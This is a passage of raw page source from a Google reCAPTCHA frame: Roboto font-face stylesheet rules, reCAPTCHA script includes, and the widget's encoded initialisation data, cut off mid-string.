  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="soCCTnaxJUPjdKCI4PBtqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="soCCTnaxJUPjdKCI4PBtqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="soCCTnaxJUPjdKCI4PBtqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w49xQxHChllXNkLCp8K5dHp8w5/CusK+XEVuUcKhRW/DgcKGTV/DqsKpw4FrMmlhAMOSM8KxKAlnEWLDgHDCpg4Ow4vDsMKPwrNIXwDCm1hQPsKJw4rCuwjCv3bCosKtbsKiwrw1AMKnBmJLw6xpKsObJztkwq3DsVMaYGhgw5vDvkIdwqglw60RekICX8KLw6Vtw6FWTcKjw741KMKdDcKHKArDicO2eQN3w53CncOtQisePT/DjcOzw7pBMSw1w6gQwrbDjsKaX8Ogw6sJw4vDl1fDs8KTwoLDqcOOYMOZUMOGw4LDmsKtdsKBdMKmwojDqCDDqFTCh1JbMwPDucORwojDuirCvsOxwpxCw6XCs3Yew5TDtjMhcMKzfWLDuXrDkT3DmgXCv8K6w7kaQ8K1acOsOcK1M8O/woXCksKbw6lEw4h1w7N2Tm3DokbDhsKHW8Omw5kEw57Dt07Dg8ONAnE5AsOwK8K8B1bCsMOPBiofOsOdwqROHEfDkklHwqcKa8K+BWQ3w4/[base64]/Ck1YsWS1SQMK1wqvCtSlOQkQfwpTCkcKQXcOpwrrDvXHDsFbCtMOEwq86WTtgw704GsKaIcOCw57Di2IqccKJwp1XYcOewoXDvh/DjWPCm1QOY8Ouw4MNwrlHwrJ3SkfCusOJbGchLsKPTG4OwpoTGlHCj8Kywr8TU8OTwpAKwq/DmcK4w7cdw6PCpzHCi8OrwrMgw6bDisKcwph4wqEve8KqIcKXMS5LwrPDsMOJw6TDo1/DpgAhwqHDlnk0OMKCWWsdw6oswqB/EhTDiUd6w5R3wpXCssK/[base64]/DvyJOQBU2wqPDhRbCkcOUw47Cv8Oxwp5xP8KnwpV3JzVpwoFBw6xmwpLDoXY7wqTCsTMsMcO3wqDCnMKEM3zCu8OgIMOkKcKLDT0+RFbCqsKYecKnwphcwr7CiB0jwowLw7/CpcOFc21AQTAHwp3DqB/CnDnCmG3DrsOxMcKCw4TDgALDi8KYbTLDjBBbwpU/X8KZw67Dh8OhCsKFwpLCqsKYXCbCvmnDiCDCg3vDqFg1w54dXMOfRcKlw6kvfsKtw67CtMKjw7UwBFHDvMOfIU1Ed8O2ZMOmT3/CiW/Cg8OEw7ACL0fCnw1TwocbCMO2fUF5wovCpMOMM8KKwrXCrRh/[base64]/CusK4ODDCgQ11wq3DpsO3wr1hw6ouaMOJwrHDvMOJeUlzYBvCgAM8wrYnwrZwM8Kxw6HDhMO4w7Miw7kGYgowYX3CpcK0CDXDh8OOf8KSfybCqcKpw6TDicOSDcOJwpcsXyg+wo/DnsOudH/Cg8Oew7DCo8O8wrwUGcKxSm8DHm9YJsOrcsK6ScOadCnCgynDisOaw7p+fy/DocOVw7XDkhxne8OowpV2w5xnw50Rwp3CkVM1bxDDuHHDhcOfb8OywqN2wqLDm8OYwrnDucOoI19HVXfDpHgtwr/DtAceC8ODG8Kxw5vDkcOXwqnDucK0wp0PV8OEwpDCl8KIVMKXw5ImXcKZw57Ch8OlfsK2NCDCuRPDrMOvw6B9VmgGQsK9w63CkMKiwrR+w5pZw5U7wp5DwqkuwoVJDMKwJUgfwoDCosO6wqbCi8K3QUIRwr3ClMO1w7tvbAjCp8OrwoQUaMKWZwF/DMKOCDdAw7xRC8OCEhxaVcKTwrtxF8KOaTjCnVU2w49Twp7DjcO/w7jCnVfCncKTMsKRwrjCm8KrXiTDsMKYwqjCvRvCl2dHwo3DqiMqwoQUXzHDkMK7w5/[base64]/w7hOwrLCmMOqZD/[base64]/[base64]/CujvCkQhOworDmUcVKkzDnUNhTTNhw5TDn8Kfw4h3w7bCpcOPDsO4OsKiJ8OYK1APwqbDhDXCnDHDpQTCqmDCgsKaOcOQfnE7JWl9N8OWw6MRw5Age8KYwqvDqkZnGCcuw4bCkzspWS7DuQwVwrDCnzc9DsKmRcKYwrPDpx1nwqsxwp7CnMKTwo7CgSoNwqd3wqtjwr/DsRoBw4w9On0Ow7IKT8OCw6bDkgAbw6U2e8O4wqHCtsKwwq/DpGAhE2gFSx7Cu8KuIAnDuBs5ZMOCYcKZwoA6w4PDhcOUB0R5TMKtc8OWXsO0w4kQwrrDh8OlP8OrccO+w4gzVTtzw7gowpJCQBMLNXrCrsKqSU/Dj8K4wpLCux3DuMKhw5bCqhkOZh8qw4vDq8OKEGdEwqVJNGYMQgPDjCoeworCisOaH1s3aUYjw4LCmyLCqBzCpcKew7LDoi5Uw5pkw5g/dMKwwpDDkmZhwrQgHUFGw5IyM8OLIBHDuy5mw7cDw5LCllVCGTRawrIgMMOQEVZ2AsK9Z8K7HEdow7/CpsKowpcyf2PCrzPDpm3CtGQdIEjCrm3CvcKmAsKdwqdiEmxPw7o6PgjCtwZkYw8PJQNFIhwYwptow45Mw74XG8O8IMO/bVnChDVMdwDCt8OswqPDv8O6wp9QeMO8N2jCkV/Cn0hTwrQLRMOcS3Bkw7ZfwozDl8O/[base64]/[base64]/DlEklX8O/w4QZb8OIR8O9w54qw4LDkQDDqRglwrXCnsOaw4ssYcK1NwcEDsOkI3HCmRHDq8OaTQEOecKNWWYxwqBMPWzDmlVMLlvCl8O3wociZWzDslTCqkDDhnQ6w6V3w5vDmMKPwpfCjsOyw6TDp3rCkMKDO2XCj8OLDsKfwqIODsKQQMOIw641w4QpDTXDhAbDoAk6KcKjXX/CijDDoXkIUzVvw68pw5BMwrszw4PDo03DvMKRw6ABXsKqJV7CpgINwq3DqMObW3l3acO4FcOoY3bDqMKlDjUrw7kpI8KOScKZPhBPaMO/[base64]/[base64]/[base64]/W8O3JQhXODseEix2w5coW8ONwrJywrzCu8OOwqR/ZC4VM8KPw4R9wq/DtsOpHMO/[base64]/CqlrCtsKTwqctdMKNMAx8w6FDw43CmMKqw49qNgk2w6bCv8KhLcOWwo3DocO3w71hwrEWNSpxIx7CnsK3e3/DscOswqTCgkLChyLCoMKgBcK7w4h+woXCl3NdEy0kw5TClSnDqMKrwqzCjEsAwpEgw74AQsOLwpDDv8OQNcOgwrZyw7Mhw4YPYxRjPgbDjWDDnxPCtMKmBsKvWi5Rw480MMOLaSFjw4zDm8OGbnLCocKoM0NNFcKaXcOZaUfDlnxLw7ZFKi/DjxxTSmzCmsOtT8ODwobDtwg1woAAw44awobDpDgmwprDm8ONw4VSwoXDhsK1w7cudsOMwrDDuCQSR8K/MsO9JAMXwqBbVj7DncK7Y8KUw7Y9QMKlYFLDiGDCpcKAwo/Ct8Kkwpt+CsKUfcKdw5LDqsKCw7tMw6fDhi/DtsK5w6UhESNJFk0Qw5bCoMOac8OEcsOyIjLCpgrCkMKkw54Dwq4AKsOSWxJhw7zCgsKGQ3JdfC3CkMKeCFLDsXViesOVN8KFYSUjw5rDjsOCwr/DozcDUcKgw4/Cn8Kxw7oCw4psw75xwr/[base64]/CucOTG3Q5LcOEw4Ibw7/Dt8OHw7jDuW7DrsK7wpTCn8KuwoocRsK1Ln3Dt8KnfMKwbcOpw6rDszpuwogQwrcsTMK8JzbDgcKIwqbCuFXDncO/wqjCksOLSUsLw43CgcKawq7DtUdmw757WcOYw6VpCMOjwpF9wp5VXGJ0UEHClBhafUcIw5w9wrrDtMO2w5bDgCFRw4hHw7o+YQ4EwrTCj8O8ccOyAsK7b8KRKUtcw5olwozDpHzCjnrCjTZjBcK/wo9fMcOvwpIwwpjDu0fDgUknwp7ChcKQw73CgsOOBMKRwo/[base64]/DjgAofSd4FF/[base64]/CiHnDvW4Iw6PCgsKOw5LDh8KCwqJ3SAXCvMKmwoV4NsOPw5HDjAPDvMK6wqfDj1NAR8O9wqcGJcKawqXCi3xMNl/Di3Ymw5/[base64]/w7/ClANqN3LDuHF+woTCmyzDvcOBWG9+M8Obw7DCicKbw5AAFsKqw4/[base64]/LMKnwqUWRx3Dl8OBw5EOacKxwqHDuUkHWMOCIMKnwrPCgsK6DT3Ch8OvGsKDw7PDt1fCljfDrsKNTz4Ywo3DjsO9XiQtw61jwoUNMMOqw7F4IsOXw4DDiBPCjyYFM8K8w6fClQ1Bw4/CmgFUwpBAwrESwrV+OF7CjADCpUPChsKUPsO2TMKkw6vCqcOywo8OwqPCssKwU8KJw5dGwoh5Zw4/JzcBwpnCssKiAzbDvsKbC8KLCMKdW2LCucOvwqzDpm4xUAbDj8KOV8O/wo0jSRXDqEQ8wqPDkh7Cl1XDnsO5dMOVcXTDmxjCgTvDl8Ovw7HCsMOEwojDqjYUwo/[base64]/CmMOkLsKAZ1PCn8OhwovDv8O7Q3vDllIVwrg6w6jCm1lLwpkzWhnCi8KABcOPwp/Cijw1wqUjIWfDlinCoQUOMsOjDyjDkTnDkmzDlsK7UMKDckXDtcO3ByUOb8KIblfCl8KOU8OCQ8O6wq9KRkfDkcKfIsO6CMO9woTDn8KCwr/Cq2fCiQMtP8Ope2jDmMKlw6kow5/[base64]/woEqZyrCmsKSw4BAw48tUjTDuX5EwrYwwpbDhkDDksKKwoV8BR7DkTjCh8K+LMOGw6Fqw4kYPsOLw5HDnVDDniXDrsOSf8OPSm/Dqy8oI8OiAA4YwpnCt8O+Vz/DlsKRw58cXSLDrcOsw6XDhcO0w6dMN37CqiPCl8KDBzlxNcOcJMK7w47CiMKfGU0rwoAEw47CjcOCUMKvesKJwqsiBkHDiz8TV8O2w6dsw4/[base64]/Cj8KDw4/DqsKDYydILcKhw5DCr8OmZE7Dml/ClcK8dV/Cu8KQesOkwpnDrl3DtcOWw5TCsyhYw79cw73CgsK/w67CoGN+IzLDsATCuMO0KMKVYxJfJFdpasKvw5RNwp3CiWEXw4JVwoVVKEZTw4ICIxnCpF7DkzFJwpdvwqPDu8O+VMOgLwgDw6XDr8OkE19ywqoMwqt/JibCrMODwoQxacOBwqvDtiVmbsONwpPDq2tew79qA8OFA0XCtnHDgMOpw6Z4wqzCqsKewrTDosK0bljCk8KgwowUJsOPw7DDmGQhwpIWNQUhwpNfw5fDusOeQhQSw75Gw43DhcK+O8KOw4l9w5QkAMK5wrgtwpvDukIALhRDwqUVw6HDpsKRwq/[base64]/[base64]/[base64]/CqMOYwpM4ZMOCehfDhcOIejJIwqlDVGPDlcKTw7XDk8OWwrMNdMKiYHsnw7oRwphBw7TDqz8uHcO9w7LDusOFw4DCvcKlwpDCryNIwqzCkcO5w79/[base64]/DusOUIcOUQg7DscKgw5E/w6RMIsOZbMOsYcKmwoVFJEtgbMKaQcK1wq/Dh2MXfivCp8OlKUdLZ8KFIsOrJBEKIcKqwosLw68SEVDCqnAWwq7DiBVReANcw6rDlMKVwoAKDkjDgcO6wq9gXwVLw74Tw4t1e8K8WjbCucO1wqTCjgkNI8Ogwot3wqUze8K9IcOxw7BIFmA/PsKtwobDsgTCvwh9wqdIw5HCusK2w7N7bWXClUdLw6QvwpnDssKgYGgXwp3DiXIWKCYSw5XDrsKDcsKIw6rCuMOuwpXDn8KIwqULwrV6KUVXTMOyw6HDkQk9w6nDhsKgT8Kgw7TDrsKgwozDnMO2wp7Dj8KNwp/CigrDvEHCu8KOwq9ZZ8OswrotM1/DjxheMEjDvsKccMKUVMKUw6fDmTsdc8OrLXDCi8KPUsOlwp83wo1mwqAnD8KCwph9XMOraT9iwp1Sw7HDvRDDiW8UMGXCs2PDshVjw4AfwoHCq34Pw7/Dq8KLwqM/KxrDok3Dj8KqLlHDuMOawoYqK8OnwrbDgRY9w54OwpPClsOOw5wuw75IckfCvGt9w4Fyw6nDpMOhXkvCvkEjDm/DvMOlwrQsw5nCuFvDuMO1w7PDnMOYK1Bswrdsw459BMOsXsKYw7bCjMObwo3CiMKPw648WmHCmiRTcXQZw79cCMOGwqd3w7QWwp3Dj8Khd8ObID7ChFzDqmTCucOrSWEKw7bCgMKTW1rDlEQcw7DCkMKbw7jDtHkuwrx+LnLCuMOrwrNDwqJUwqo/wq7CjxfDhMOPZATDpG0oNArDjsOpw53ClsKBdHNxw5zDisORwqVmw4M/w4xXJhPCpkXDhMKswpvDjMKQw5oGw5rCpBjCiyBEw6XCmsKlSmduwoMWw4bCtT0DbsOHDsOvDMKVE8OLwrvDsSPDjMO9wqfCrncobMO8BsOZAzDDpENITcKoesKFwo3DgCcOdD/DrcKIw7TDnMKEw55NAhbDr1bCmU8fYk19wrgLRcO/w6fCqcKiwq7Ct8Okw6DCmcKNHcKrw6oUDMKjDxceFkjCocOLw7ktwogew7MeYMO0woTDvA9GwpABWXMTwphUwqZSLsKJd8Omw6nChcOewrdxwoLCgMO+wpbCocOdQhvDly/DgUESXjRQBH7Dv8OhZcKZYMKqBMOnLcOFY8OzJ8OZw5LDnlF0bcOCdHsHwqXCgQnCk8KswrrCkT7DuUksw7Igw4jCnEccwrjCmMOlwq3DsU/CgnrDuxrCpkoWw5/Cvk0dE8KMXi/DqMOCA8Kiw5vClzIKccO4JVzChzTCpDcew6J1w77CiQrDmHjDnX/CrGxHbsOEJsOYIcOPfV7DrsOuwrtlw6LDlMO7wrfClsO1w5HCoMOQwq/DsMOdw60/[base64]/DgcKMEDXDt8K+w67Ci8OIw4bCnsKowq0+w5wiwrdIUhNTw54VwrolworDgAXCjVVNJxhRwpvDmTB3wrXDv8O+w5HDowQ8MMK/w4gOw6vCgcONZsOUFCXCkCXCmGXCjCc1w7ZDwqXDnBZrTcOJdcKLWsKbw5RVGkZjbAHCscOBRWAzwqnDhlrDvD/CvsOVXcOPwqkpwqJpwqwlw7jCpQPCgRtaZh8UalzChQrDkCfDuh9AQcOPwqRTw4bDkHTCp8K8wpfDjcKqSGTCo8OSwr0HwqbCpcKVwqwtW8KlXcOqwoLCg8OowohBw64AOsKTwo/CgcOQJMKmw7J3OsK7wpR+ZRvDqyjDk8KVM8OVTsOUwprDrDI/[base64]/DsmdFHcOJwrwAwocDw7YEV3HCrwLDu3plw4PCpcKyw6LCmV4QwoJJFVjDuz/Do8OXWcK2wpjDjCnCnMOqwpFwwoEAwoxKEFDCv3UOEsKIwpA8TxLCpMKgwqYhwq5mLMOwVsKjIxcSwo1Aw6Fvw78zw5FAw60EwrXDrMKiQ8OyQsO6w4htSMKJAsKnw6V7woHDgMObw4DDkz3DusKja1VAWsKkwo/ChcOiNsOJwrrCihwuwr5Uw61Uwp3DuGnDm8OqZMO3QsKdaMOCHsONDsO7w73CjGzDu8KIw4TCjHnCrW/Ch23ClhbDscOlw5RrDMOdbcKbIMKfwpEnw4dmw4YBw4pxwoUlw4AxW01aAsOHw74dw6jDsFMsQnNew6fDux84w4UgwocywpXCl8KXw63CmT44w4wNP8OwD8OgFcK/U8KhSVvCrx9GazN/wqXCucOycsOZNRHDpMKpR8OIw790wp7DslbCj8O/[base64]/[base64]/HhxMLsKkDMOJw7XDkcOadcOfGVzCjyggPws0clBxwqvCn8OyO8KcG8OXwoXDsBTCmizCiy5Hw7gzwrfDuUk7Eyt7eMO8XDtgw7TCggDCgsKlwqMPwovClsKYw47Dk8K/w7Q9wqLCl1FPw6LDmcKkw6vCtcO3w6bDqSA/woBpw6/DicOLwo7Dt0LCksOHwqh1FCQFMHPDgEpneTvDtx/DqypFZsKdwqvDjDLCj0V0JcKfw5AQM8KCBCfCqcKFwqRAAsOiI1LCisOBwqHChsOwwpPCkyrCrFYWbCETw7/DqcOKHsKUcWxMNcKgw4B7w5LClsO/[base64]/CrMKdw7ciw5LCthXDjUDCgjfDo8KELVd8FH0cGUwaQcKhw6VpFywaD8O6asOsRsOlw409AGwQFHRtwp3Ch8KfaHUBNgrDoMKGw7oyw5fDtidsw4UZBQs1UMO/wqZVC8OWZXtDw7vDicKzwoA4wrgrw7U1HcOMw5DCtsOKH8OPOT5